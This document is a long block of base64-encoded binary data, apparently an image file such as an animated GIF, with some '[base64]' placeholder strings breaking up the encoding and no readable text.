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[base64]/pNt2wjXbl0i2YiN8ZReyUgBLJqBcqwYxtCYdP2JjmFdJqjPkBkCeiSOOTrf6RCJ6SCt+C3n+WUAgc2JgJWPJXgDCiyI1hGGAAkxqRHgt4BkYUAD+y7gnJA8fFFgiHU4/Kab/NaAFTjo/4ZF92rR/p7R+crzHskJuBlvEZ5ZI1GXn7zZLxhKybM5INqKfDfaq2ABpM2cATLNbVqzL1jUmt0IhNAtojJ0p7OEUmAEUoB4I6IKtbMKHWtTFdidvrCUaXLkAglktejJImKUTaIBRmCUe1m9FTj2H4gL3jTbkzfGpuDKUqkLg5AXtDoKPtjyLM9yuO75ESiB/HnrLgf6/lZKoiWJZcl5KiYYwjn7oaRdmCVAg9lYydfekZWF6EArh1l43oZIrbTwiyFh26DkDBjf4ekxoBjklu6ShVBeTunkpVh+VitiXq1QoswADm55aOmtjSmqNW/sVsci5omZmNzIDeBWT3aM9eQ4NuWQXOg4X12njtGqDuzgDuwQjPo9Z/rd0cVBlVPxnAdbgWZPg3n2JKvpLpy4F/H7AfsmYD4oyI6Didc/4AfxdhPZb3L3JRg1WSUDpg2KQYjuifioCXZTcJqdCqWP5SRdZGV5fqSlCqQHHcyJmuTEtLwJZUbwC1Uz9Ig/+T7AnBCLnOTKyh2pAWGIoT4ohx8AUZn4/[base64]/jiCBM2bU0BOgUGG4MGHAreu3Xr17dqpkvAuXnv24NUzlECKdX1R9ka5tsf6fj5RE4GpMg0fnHiC6QgoaFDfWnCtxBZYN7UUVkwIBtWggz/[base64]/[base64]/g0qClXLUQFW0wxQKZbYYl0yNlhjj2WqAqeUbTQZZ595RtpnrKI6GmohmPbqq7GFEJttstbqG677DVecr8BW/hxyzvVHHW/PAres6Nxl6yy1TFkrnrMZVPfiht+Cm9S3boVr39RM32dWWupWzu5/8L41r/B1kqig8frCdPS+L/kL04E0WihwWDi2NOIK3M6X8Icdl1QtVafX5y2FQ81EVIZb7qyeeoCuR7vIBGkgZJQu1/xpzFCOEDNE97MsqkQNTUkub1mLSQpEBORlqUtNWUEJaqC8mBBhYgLxlkDM1RS0BCgta5oL7qrCsTqVhCv3YZRUVOAVEJ6EgCm0T9n8/nSoRJmkLmiZYdnIAje5fWkslHLMoKASGR9WRm+UkQFfVJCCv/RFVH8RnOF4UJpWJS41sGKca0AQggyEIHK+EcGtlAOdYEXnV8pxjuaKRZ3Skc50yPINsrIVrYhRyzujIx2PujUfwxglRXaUHbiYNieI5cc8wSIOc4CnnoKBkC33Qt6DWPDAmDRPYxrDkUswND22pER9BwOX+ihZre+Ej2NJ0ZD5kmK9gK1gej/QJIUO5hb3GWUoJWPIyZDkJP5BSUkUuUj+JjIR/jGkga/[base64]/MlnqgMaib7OViJ7WQiZMgkIACH5BAAyAAAALAAAAACAAsgAhwec/QoEAxgWFxx9/SQeKDAQRiMRCyUWGioaPTcSWy5h/T0PeDcoKzIhGDIzPkEgUjwkP0U8PT5GU0Q+/TyMv0oUi1AQnEIVA0kbb0MgG00ZNEwzSU0uW1cNt04mDlUpcko0K0+r52EL0l0cqF4f/VkjiF0imFdKS1JBGFZDNmZA+FVWXmVrcVaJ8WMG5GUVyWQ8JV83YmI4fms3jm82pmVJSl1SKGoB/mgitmVINHBJdWZaWWRWNmdWR3BoY28M7HIa3HIP+XYpzGgxDW9mQXJgV2l5i3ELAn8itnof9npCWn4+wndCFHZURXlQNnhvbniN+3aMn3yz+YIu5IEq+Ic39oc86HtNJYRQk4dKsIVRdo9ioHx4do5G7Y5H2JdUxpNK/[base64]/siw0cmyn8u9qsrAus3G7dPOzdsBPs9hOsiIWMySddCXaNKj09Kn4tq0qcm2htq0l9O739nB/dHn99uKYNq8t9y8z9m58NvNu9rT2eHN8N3XzNvh5vFhZ+KGetiadtypeNywiOHH4NrGet3HrOnSyeLT/Ore3viFiuell+myh+i7lufYmevV1+nh6erg0+zi/PMCFPwmKuvGm/HMqe3RuvDn3ezx8vX2/PC7o/jr5vnt8P8AAP6lpPnQu/vU1/rixv758////wj+APMJHEiwoMGDCBPOW8iwocN55NhFjMiuokV22Cxm3LgRo0dsHEGCrCZyWLVqwaqxm1cR2zBgME+utDgvnDdvzbzBa4au2c6dPYE2G+qtJ86bSJMyu9mtG7Nuu5o2hdXtWFVYx5BhzdoKWddWYMOKbcWKLCtDrNKm/ceWbcK3cOMOFJMnj6FMeDN9OlVqkt9UMFMJ3uQXV71/9RIrXsy4cWJ6iiFLfux4cVu2j7NZw6WqEqLPnyulqkR6NCLPpkOrPh3as2jSpUV3VqUqFe3bqm7lvsW7t+/ft3D1Fi781uV/[base64]/[base64]/[base64]/SRZarMRN5ZX2ka25cmLWNcYYfBjyPR+FTJJJIafUkvPMiPgFRyGqPPbzOn1Cs4799Nh///7r0N+n/z3jU6CEZjTEIA0XUWNNAhX0qNMIJlKUwhpugMM13VjQa6EqjqeEEwztbU8uaJOO2kL4qjBEYxS2GsUomDAEBjTgAAFoQN/KM7jzGCsDuWLCFZz1LGhFxRv+AQuYN6KyCyA2jkBARGKBusGtyznxiZfJ3AeV4xB6nAtG67qQhkynEXx50V6pG5GJ1pWvV8WkIjUJGMLAYaOD7U5hRjHKjoQnPOIBSUhUsQqRujGtJG1sLNIDmVqo9KxnYcmDU3xLE8AUBruMIQwvG19fCpGJN+VMMDmDwyayUaj/5Y9++qMH//[base64]/AGtZsgNWs9jMlKc861k+ukn79E2VcWYmnQRnQGrdYoGug1kDU4JJqvARbBTnFqV3yBlReA5Uxj0qQd+gjIe8oR1JBmExnoqRVLJJOStjBhyYg4xJ/MMYxmGCrDOjNhcbaZjgNkCxBCIIVyCD+Ho0UxqOcnINGSSkiHYO4TgNNDor/[base64]/tEkQbyEGIPfARocpCp22avSz+O05whWhcYhTcCMQF5pwBbbLWWHozFmudIIb7dOOkQCSYoAl220HfSI7sJHC2jPhb4OKCBeRgCyJ2MN3j4IIM3xoGAyr9j4AWBB+PFQiY94GPpOrjOPoA9an3oQ97hNkgnBvvQhm6ropA1HQemle9QsKhlsQrX/Wq9TzKCJO3VQMncdzdTw7tk5TmLtExjSnE7Ijg6/RHKxtbkpPMYhZBlowVjLBPuI2JEO3mQxv48LJB9LEPuSyyBz0osQ/mDT49gE9NYfDBJE6RyRjTOBIxToU1rJGLgWvm4DvWcY6BvHAfB9nhYz2rkZHsyleyhR7WkCUta+nARdlGNlsz7Kb+PoUpUP3yN8bscj74AS4Q56Mc/8AHP2Y+cw+/[base64]/wepW68PmBeFHqOFShHiHqcRPGIMPikA+PozBL0/ogVRL8b5J2JurcJBqMKz+MYxhDPz71lC4WcNKjoPj+KzihziPHS7KU56S4gRMDGLWMYyoOW2vkOrMa7Smm5DzZspUtimHNYDGsWXBpw+TZXgGgW69513ZBXzItHNoxnPO4SquUg0NcAXdMAp8ZCvHYloH0B4ZwADh0R4o4ASGEDA8AURXZ3UndXXwsAzwYA/hYA9XdyO/w05SYURSEXb/IAdHQHZscQ9AKAfgAgfH1S31wADDcBzZwACR9g+adncIsQ9/pw380HdIhQ/2YGogZl3aAGbl0F2vVhCdsxBnyBJX1FDCVmvsJS8rciIrolGp8y7yUjrsIg4tAhMrtRM8wUY/gXUA1hNulGgEBkT+djQVqqckSdIfYOEVxsBTauFTg1QyWBJumEhu/0BzNLeJnKiFnwaKb9EDLRMGT8AFT0BvKxYGejAJzqcmO1AEcMBvbwAHKxYJKoZikxAMwdB9A+d94KcZwWhwORZ+Cld+45eM6Ec/OfZWcAU0d2Jx9ZANuMA0qXAa+Pc0skEagRVyFfSNxCSAxWSAomZd/HAPYPYt24Vuw3du+ACBETgdF2hZFNhzFehMAuAE52AM3WAM2DRnHuABefZNAtAAHsADjkAVgKYTg/aCMGgPNhgPNBiDPbEMCNMM5sB1QMSDAeKD+FCE9/CRR/AOZfctZPAE3sJc9Zd2zvVcJyBc9BD+RQfxDv/wWAz4Zf6AjoL3hf4wc/9wDz4pXp1jRZ2DIWq4ho43E+6SEe91L+0FL5CXETqnL+/yC8wAE0uxRgUDYIHYE/1lUsjGTktRPKlnUxdzbX70PB2TFt02SBQ2JeJ2e25RbuomEOb2FjTpcm+RAifASPmmfDvgA09giizmfGRQCFxQA/oGY2PABXDwBs43BmsiGL34i9w3jOCXmZpJjMSYDeXncELmY0X2jEFTGdRojXt1jZFyNbqkS1LWf1xjcgIoNrzhQeWwD122D+qmgHmHDz3Jib7JiQkhj5ilKvOIWc/EIgHgBN0QDRtoK0MgCE4AA0OQARlwdA1QkCj+wAas0A3wAA9q1JAweFIEU4PhEIPxEIM2aA+EloOH2Dg+GHPvEIRFyGndgoTe4g9vdxw+4ABRaHcyaRDZ9Xs1KVD48HeDN3iFV4YEEWtniF40gS4Ywngqoi4U4WusI0aVNy/[base64]/dd5/hd2TWcaHOcxQkd87hMAQAD5xAN0WAMTHABZ5AJoyAIeHMFKOBNDXCCjtANPlEU3wlHBGOi/[base64]/xCwHAAJs6Cq4gB0NwF6xAB4nAHaaKdDnABq1wUufwnSbqqy4oaLZqD/EgD7ianruqO7ilkcPaLfQwn0FYkt+CDQ6QhMfBXHAHB1zwhHQnhQ5AhVdrXaE2eO/gaqKYoN+CEA+6hhmBruoiERLxePBaRmKUUSHBlJaXoW74LzNCMCkFDwy5bPiKgwqzojpoR1RxHdUmo9cWC9oGYa3+EIkgo6M7Cm720aOMwAaaOIbaYIUr91j64A9KilT/[base64]/SYKvSwJ4q5Q1hvJGMw0TdIpJyMJ9ycA9H6JhwRyjO+g/+ZEBccje6wuUP1Zp372Cx1uVYPVmXYAti5aCFhaeXDUohCkWUDpXJoKNeDrUhHOUcbosiuouH6iWVHcFe9YojBtOCb/TF+pownqeDPCgViqM81sZHjPgVN+oxEgZUheSjP/rCBnGX4bXIEyug/iAQRPoW7REBYdJ8K/[base64]/whFFIrdR1EIrsD/7wjgIxWWE7EAV9EPcwlGWdhmfYOesFEehieXc4Eimxs2Wkc5XnuxVBDp38IeuFDcuAbKMHFDDoh8ibMAgzYELNg8ejemjpYExyo1BysGnRvVSysJjIBuALpKL2DwcVseVwoPdwEGAWauWAvm/BAARgAAcAAiO7JrYozfO2A3wpwD7QmD7ABYEcmAf8peBsv5OgCriAQLcwDA3cwDVL3MRd3Dd7pr5IweucwcgIz6S0SmD+NXGtxBjrcAutAUEQNBtXw41/+s+7tEsDbZdACZw1LHy6512u1tDpYR7ufR7DYh7wXR7tHd8RXZAEEAEZcB5C16kwYNKjCsXUGwj0wQaGgAwv/YKCZnpV0QqOQAhiwGdhQAhs4AiGAAskCrlx7KvA2hTe0GhiN5KG/A/0UITdQg4SkApsUQkswGlLOAxcgE9sMch15wAxmdVclrrphpMDkaCdWN4qB2v0MJSxNuSydg9xiEYrgSFMade99i/uahJqey/rZWt5/aEgATC5A4i7Ew4+AQ/n6RNYx8oFk2gG9k60jMu4nMvG0NgGGyU99MvcS9kMixCjfdCPRZM7XlD+A5HIelnW6TsQKQAezcUAzgw+LzsGerDRJ0Cl+4uKAswFW+qYqTjA9maLYbCLuLBBv93pw/3pvy3c54zOO5vOPVt+nxlk48eMekKaf1JXrpQNTaPd+vwa+qw1J9yN4e3Cc8llBK0PXYubeM5dR5oP8U3f7m3f933fBNDswNLszW7aBECCDLDf7HEdrnAFreCrxxCJyMAKES4G3Omdgd2QPAiwrdA8rZAH5OQEfCYGhOAImbALt0UUQb1b8eSDY8dpH2mEl5GsKo6s/uTHTXgZmrYO01q6h0wQikzJnd3jXNhlW7u+WxvoDnrx9zCunVMvDLWUpfNrKMIvzTESzrH+a1AJogzVuzaBO7oTiFfXX98ZemW+MLIcLQq2iIxYow/Gbb1Me5foowubCMbEbgNFkh4Gc5CczEjFD/5Ql+jGD4GeDzXQ6BFQ9VXv6JLpw853ilMamFsq20/AAiuQsrSdfI1pb5luG7Xg278tzpvu6XDffcNtzty3sxCcpgdHDuoncUZLcSGc3SRcwtyNwincjf033oSHqAg97AmRhQeB7Miu7MvO7Nk57dNu2tRe9QzgAehBCOeQCIGAE/FwDIxgDMagCVdgA4FAJS9NuK/a4dcGsAALC+se7mIgCGJAFziNFJHLgx/eFCBuOZemT92CCyfwBpGmkm1xAs0FB8j+egLHgXcC0fBXe12MGnNYG6SODGtpbdadc9YNUSIQuiEtYSKi/C+zI9drG9fAxrtOTmulgw0kxWxWxxMxT7hivq+x3LyNc8s5rzEAgcxVq1bGCLJCmFAhI1YMGT2E+JDNP4oU813EeBFfuXIU/b3rqO9fuXz6+OV7d29kxova/uF7x/JikyJFdkRwwCDCiRM2fYzRA+eNHi5PdpzYkTSpjx0+nqyIsGPME6dTn4zxEWYSIlXBvN7CFSwsLrJlw4o1i2vYMLVr3brFZm2YNWtx6d4lZy3b3nV8+677mw3wOnqFDR+uR6/e4nrrVCFKlapSJcmUJ6tSVSlz5lSYVXX+xgxa1S3PFS3KzMdP28WR2ly7tnfyIj97qDHe04daQIDdvXnzFhBc+HABBBoQQM5AOU6dESKASNEgwPQG3RIZ89YNHTIziVyxGXJFUKJu8NDBQ28Pvfns3Y4dGxh/4HtXhghdcYI/B5E8mbh582YXAAHsxpv/utmFm24QMa1BBymqZIdKHqwIkRNU8ccBXB7kIicHJjQNEdv4yS0fl+7hJ0WVSCpHn9XyaVEfGf/[base64]/BiMMMHoIS+ywwhirJ5dKELEMssn+5SxgzT4j2DPMSAMVNdVYe/[base64]/ttBPPPZtBDx085YzTmz8DJZAZQo9BNPZEGRVaIIIkrfRSTB2KiFNGFGckYZY4Gt5sE/fZ5x1tFrYNJXtiYgm6E5oIY6qbDhCAgR18eoIPocjAaqcVoN1h2BW48AEpp4pw6okixqiVD0Sy7SxbzLzqKltvbxGrf7PECtdbBEiXYdjlLtmgS7v+2gUYwbhLMPGal70SM8F6/IMet0BEBi1TmclI5jOU+aDBRFMa04zoRf94UTlStI8XXQRtaZNRC1mSMeGsjDjC+VjIQtYc50ggBRLgSQ+SkrKVTecK0fAGMiLFCjrQAQb5CUQ3zpEnn5XOG/[base64]/Hbgvh4UYRKRqUX+vuIVdgaDf7jgn7faeZa0tGUu2CjguQxIFwQqMDB/Aai87KUYguLLGvtCKL84aBnOgBCEBiNhRZA50T0SwAEWZQELJOAAB6wgoyxYgQMEwFGLRmCjDoiART/mAAloc6MpYEARp+MBZHDjGEtMxBWWxgRGaMdn8QCqFY/BikvtwqimNKpRuwjGTDjCCUPIAApgkAMxOCKL3bgaVhPkngXZ0atf/[base64]/BDNP9aRdLJYghyDgEpl2hqlnkIuxgd+L+DNbYxjfGcY51vGMe43G+Yv3RPdiB1l/[base64]/+pcHHTow+MYXtYGeaIKNYIQ4xOENEmCBf/3g7IxGAaRGiAK2/[base64]/Up/auvIclz3XUq7txppdg3nXYOiBa8TcazHZQGhk1AuwDgr++72hUQXZy67HOFib2XEwArSb7d9sY9v1Ufj2srPNgmU329pR4MIBIp4BVkTDFdwYBRuucIErsEI74KDihoEaj2XYI0CEkHkTDNEKQwTC+46ARYC+SNSA5wc/[base64]/itijwg2nLtihovWXDtv6yL0LENt9jAUlTmYhrgqtDBnwzoygChylKD/WAt+lTjzaLh2b4hBowgAuogUxohl2gsLuCGn9LGkEQhIATAzoQA0JwBENwhfaDD1cwuEQpmhQTBHGrP/pLAf7jPymxEgAEhiOQxiMYgiP4gyH4g2ukxj84AjMwhFMIhjPBnD8CpB3xIz9aB5FDBk1gg0sQnAPUqZpRMgZ8JCuDsgyoOSnLRwq8OQ28AHz+tLIns8coawAPuAJYGKy/[base64]/WICxLGqF+EhO5SQa3xSDwaw/BhgDLvM/K0kFaIzGatROaeRGbLRGJ/hGVeikNCHHHpkHegAkQkoHkiu5d9SplIsrubpAD0ABB6S5fuTHCnQ5gLzAVcwADJwkJhCDjnucX/A4K5GFQTGl8zCdEyyditwTOKETFoSz7JgaRIEFROEsRUnOz0o/kBRJ0uqUsPOUQOhBilBJOOgBlmyAIAxCmcRKmByOA9hJGu3J4NBJnqzRm2xRkQkZq3wO17q75zg0OHgCB2iAK3QOFmCKE0ApknGAFHD+Dm1yju0pgtbyAT34uyIwvM6ohc7oDLLEH7R8vFNTtWAIlzRcNbiQi3OxvFqzNXnJhly7F8/DhV/zQ4YaNs8AkYogzI2RKUAN1N4Qjh4gg1ToklSYttnbTNzjvckkRN/TPUbsvdtrtt7zgfozAEHAt6Whg0PRGdTcGfVwTVJchnNgP1hoAqYRPgNgO0fIhDxgpHzrFEJ4CEewRUewquSkxeTkvla4FN/UVUfIA4DjRR6ATvprAC77Pyupkmftki6ZRg+YxkayRmuUg45DUzZhhyQ5z3H0I3oALGZoBTvwPsO5AjrQqZWruXqUspm7uZxrJJyjOXh1wAa4wAswgH3+/c9VBFAW0yk24Lj9gwUDJVgFVR0JVSVXqkg1i1DUgUioa4/Mip06G5rk/NCFYAWu87qO1cHfSYSQZYOTNI03gAMyWMmWZICXHBkGMA7sudGdlFnD/MloslkDsFldWQ6YJAAQkAAQ6Fn1OQplGjymJIBsmkIHGKf0KRmckNJBi9LXErwa8AE4GIMa4INaENMvJUsw/QzEG0My9RZ6MsMwARe3dNPuIocFWtvv6ot5Ea+Cqoc79Rd+UaiFaq/O0IwGsaGIyxi/pb/CBI4GQAo4eAxFvFTOXMRme0zcY0RCZETYS7Da08zeW4HBNEgYuKRBOU3UtAd0+NxRbE3ro8X+T4AFQsgBEOCBCJgOV1WjWQ0ETiVOQ9DV9CMapHEERiAEQRADMXCa/MgBHnCaHEjdZJU4A8ikZv2F67wSaJxGaaRWa9RGbwTHTgIz8gykeTCkVtCERPC+QACceKTHJmvAgbQye6wrfcXPltPXmctXnHuymWvABbwkQ+g4LPm/T4CdAUGliVQ6pYvIOLlIOLtQrrqlzooUXeqlG2QEr9NBHtxBE0VJ/lJREMiAFgUBBvAAmMzgnK0hmJ3Zfa1ZD44m43g0ktlZ45DJu5OA1toBMjjSqmQAZjkKB8jg5zA0rOSJqP20ZgoDHygFxItWsfQKYHA8Ix7TsHU8shCLtbT+J7JAQ7fEp7TlJ1pjoHWpy7uUoF7ToMpIBbsVPczooM/[base64]/ltpAPEpMapuILNOMSCyABeJRRMuhQ8HQp1wQytJY4kGknROl/a2AaG55HkQRP1vglOyR7+yOAGiEnluGCR8ckQjtmfvMkazVmg1CGRKRmUcVldiQBtOoEW5glocQ68Y4ATGBbmCMKcIBmeYIAUmFrX4gI9GIPnioyS/kJE7QokRmKxLcNtUQsAUlO0tYu4hMMFujW+gAbN0zUuRq893MOFAja+TeMiElQzxp5Uno6iJurggMkAqFIjmLaWikzfc9zHrb07rkzObNwEcwDodAImiCJCOYdQRc3UhAdEXgY46YZRIDhDMATfbbCkXhnmw6vt8yIuQhB/I6rd/WQWm0D6DOVTRmpVXhkeUF5Xbl5YpmXu5E4n+IRUsN4vs4ZuNZJwYIa1SgRzDd/BKeZrpscJbDn+A6hmfcVHlktme/[base64]/NLjqoa9SVzENxC+ZGSACiPkQj5NOfFcUlXNyjoGRhADNiBWMWiCDFD+mX1dcjFgBEPooqiJGgCZGmDdXVvsXd/VqfwwvwN0grgmbJnKAeVt3uuE5ViGssU+AkGYBFwgLDYJkzDBG2ZYx99R13jEc82FAUiqsnrFV/Rt3z6XXwq01/KlVkc6AjOS3sAJnEvwvpA9N3pkwHSlg7wSBDsgN29W2DSDh982D95uulMi4DmbnTrDOhpc4IZobpJ8iJIcWe/1XpQUCjgoAn12SZGxbluf2d446pi12REWGZEZ7wPYoZ1VjuNAShtWDpQa0ofW4RrWiR7lIeeAjmWqAQbogUmoLZMu6S9F6cQbS1Jjp3AX2zhfiwTHLsnDp8mjab2wYrr0i8K4y7v+zBd/aSiF4svKaBClLvEAwB6/HWx+J/EAUA7haG/ac3GrltTJddwWf3EjGOyIQ4GHOBTOLZDOPU1zOOTqS2tz+LBAoANBIARDyAMkF+QraAIWW6OoSSpTUp1jyF024N3dlXk2IARbtVXh5N0UCHOJb1bIecbEltZZVvMjCINTiGx88oonOYhOQUA8F18IZAIUiLn79ADRniR/vYCCZDmXa0B6hUAHTPRrnNdtdHScGQVRGIWOXXuE8DrvaytH0ildLPJWQFhUUkGKVDoUdLOic3lBmdiDuyUadIWMTQivy0GwK0mSNFHvle6KoG59fskMtm7jaNFeN8x//vXvLuH+J1UOHWqAm1x2+uahR9PubEJKrKxCnshgJDVh59AJnYitGjBCH4gEOOD2kiZLsQzLlOb9lGZpM5wnB29wds8ny4PDy3ugBhovLt7Df/lpvky9wDRxom7dQbX+vpU4mhVxBoA2/[base64]//HmDYfM7x4NGmRgYJxBhgMHjDc4IECAAejPDUR/[base64]/AxEIUUWasxYQTkYrR1BVVDYHCEGtFi1RVKMCAFbbZUrUWWtqSBVVVVx2x7R9DHPEHHcZEE40r0ahrDLzw2gVXXfLi1RdTR12xJ2Lo+KsYZQE/1hj+wZgdhI5CnB3WZzefkfYwMqa1ItfErLkWm2yMzLZxbRxtxFEgTf4Dxxu/7TAcct01N5xyYUpXncvYNRceAccxsB8D4x1AQHEwpJBDDk3UMHQNTSjRg9BDoxdBAw4QGAHU8tWcM3cOnGdcCinI18AJcCSIICIKKgiMhLWQrQqGEr60YYht4xIMiXCXOOLcJ6q4U4swvjhjNtZkkw2NgduII4/Q+OhjPbggYqSRSiKZisgHsPrkllBGh2WW0DGw85dYQhclSJe7KkDVEUjAgpttzkmnm2gaoeabK7gKUh58LhwooYEOmpA5hvaeKGK7cCOURWwwQmormWC6TDPLOA/[base64]/[base64]/9a4r/mpUth5oFgQYEV1lKahZn4coDRxjCH8zwByZcohjGOIcGSRMNbuj0XT716QiHOJe88EX+EH8ZQiBamJB/2ZCGkpHMZQBmsMTosBs89IzDRrPB1EysYkVkRWyQKJuNNVE3IHtik34DnJMNpwHmydl1hrNL5bzMOV/EDni0w53vcKc8TUBjJj7xicB+AhaCLYUsEiuLTBBijnTc3HnyuLTvzIyPxvFPCkAgAfg84RSTQNAmxPYLszkyQy9Bm63Q1iFKVlIal/QQiT5ZN7uVSG/[base64]/1HSnOO0GN5Cs0w52cF3qCmEI6RLCvHz1NYy4Ah2QcRj53tCGkFlMZZzqL4PlcDOG4eFnNKjViKEGNUQEa1wwFhvjbcyJZj2ryEpmsvmAwLLhqWwWJeecud6VPDvzTs346B0Y1CAMYRjDGPKgh0wUQrCJ/YU0pHGiZRSisSmoQQo2RwAQ3Mc9TPsOef5YIPgwQALsOdAbPruJsImtQhX++gVqJfkhSLI2GNKo5CU1yaHYBuOTLUIRsmP0InIEjkZ+U6Vv/8aj4KrilYs70pFq6R0sUYlK3nHOlwxQs25/TnzUFZ8xJycSYxLAuwwQgANY8AY0nbe8clodm8jAgCqN5ADI6EyfAP5e3CEmnOE8lL96pyhyNiO/CmlePOTpzmXEQx7zXIY3PJWHiDQhAyAQSQPakwGPV9fCJDnABTIQK/SxfCW4CktJvicALAfCosbCaKQ0yiykOAHLzfIfAzOgLW7VGCtP6fEQbKxjszDhKgx86bSIfIlRGBmnSVYykpHM04exC8o/jVcJ63IvQWSTqmO24cCaMRmp4jAhZUb+DMNGk9PSuCI1RLwYWDFG1jrf+ax0CFlaySB4MuzAADnjY3jCY4AMrIxlgjb0zCC/nZyR8dMr2MGAarCDIuih0qeQxS+WIQ1xDEMdpv+FITxdA6bt7K2ChA94Um3Ft4ZcAjXgw2cRWeta1NrWDrI12XpdyQ/[base64]/YYlIEKf9Rni/[base64]/sEOF5QcSTQAwwgcwyzMln3TwSHKOCncwv2XNFicBEacQdpDMxxDpThCHtwTITRBny0edbQVCbaKAfRZDxDBCeyAD0gAyE3CSwwHCPgHCkANCKCAd9ABbhiLGQjGUuycUYhBzzHL/[base64]/[base64]/96CCzMMVGNQUdrKixYAWOnVRVoByMDqXRhYtaQAUTmIETXkIijEIxrMtSAsoaMmXu7GPWQQySOllVgqHYsZA3HYxU0RAaomFmJIzCGOmanYbdsQacyVkiKJFu6OEezmXgWcM/vEGoHd63ESJxIAdx/Bnj6SV5DMfUFMcfMRoIEMAKkI4EOAAB1ABklkIpbEJK8AJsTsM0WMM3mJ40fGJmwkBJbsd1fgcDbMAGMAAEQAACfAcEHId5cJdxXF4PHAiDOAgqnGotoMIhHIKqggIo1MKr1kJKoEItwqat2qqH1EKH+EIw8Gov/mby4UIoJN+w4oLzIaOMZMP+NdAIKt3IOrRDO4DCqk7rtEIrkNRDnu4MBBBApmbqzlBNcmFXdDzek4TJlFCHcyBahUoHdRUT/UmXcRBAM6WOekoTnoBJl6BALPhJfF6dn8wnZyhgwylcOCVEfvmL6MHDQU5gBaLDLrCCpWSPp8xkpHSUE9iPQF1knlhJyoHm5qwb+aQCF/[base64]/Eqi88L/Q+LyjMwvNSry84A4uwyCgJwzcIQ99cw980q+8KA7VSK7SebwSEbuhyQAygLgIQAAJwSYhBR3TAFbj5EjEdB3JF1+WUW7suZtPgH73O45rca7l2CQwMID9eYdbVJ30a3H5G8KIASsOx4UEsg8JSXEHKA9P+ogM3aI86TUyJLYVGTYqkfJzG5gnjeYANnId8RFcAEAAZ/MIpwEEekMENk2yJ/YVF6YtTKEW+qOj+UIsHyNgBwYBTeADPcktHEV0RCq206GjRugW9ZNCgEArTdnDTEil8KaXUahAYK9mSKaleFJFVjmFmnF1lfNkNYQbYwp1VNYyaxeFpeJUR1eGXfqkT7XHb+oVc+gUd5NmP3GWBAGbk3a3HlaTfEofH/ZHfXpbgNoGjwccbIMmeMsATRMKgbsIjSC4pkMIrvEIyjLIzTEMpo0IkKEIaaEEMkG4BvPIrP0ABJMAHfMADJMArJ8ADPECmIkCncsfpFEEYRMImHEL+Ma+qJEgCLdhCL/SCLTzzMzzD755vO6yDM4CC8XKCNm8zJyAvKPAC8nYCKGxzJ2izOINCJ6SzOneCL1jvLGCvM2CvNcRzPAuDMwjDNeTz4CirMAjDM8yCGwS0QLvBNEPrBkDA